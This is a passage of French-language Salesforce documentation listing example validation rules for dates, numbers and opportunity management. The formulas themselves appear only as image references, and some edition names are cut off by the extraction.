

### <span id="page-4313-0"></span>Exemples de règles de validation de dates

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### La date doit être un jour de semaine



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### La date doit être un samedi ou un dimanche



# La date doit faire partie du mois en cours



# La date doit faire partie de l'année en cours



### La date doit être le dernier jour du mois



### La date doit être comprise dans une période d'un an à compter d'aujourd'hui



# Le jour du mois ne peut pas être supérieur à 15



### La date de fin ne peut pas être antérieure à la date de début



#### La date d'expiration ne peut pas être antérieure à la date de clôture



# <span id="page-4316-0"></span>Exemples de règles de validation de nombres

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### Les fiches de présence doivent totaliser 40 heures



### Le nombre ne peut pas être négatif



### Le nombre doit être pair



### Le nombre doit être impair



# Le nombre doit être un multiple de cinq



### Le nombre doit être un entier



### Le nombre doit être compris entre -50 et 50



# Validation de la plage de nombres



# Le pourcentage doit être compris entre zéro et 100


# Exemples de règles de validation de gestion des opportunités

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

### Champ requis sous certaines conditions en fonction de l'étape d'opportunité



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

sponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **terprise** Edition, **rformance** Edition, **Unlimited** Edition, **veloper** Edition et **rtabase.com** Edition

### La date de clôture ne peut pas être antérieure au mois en cours

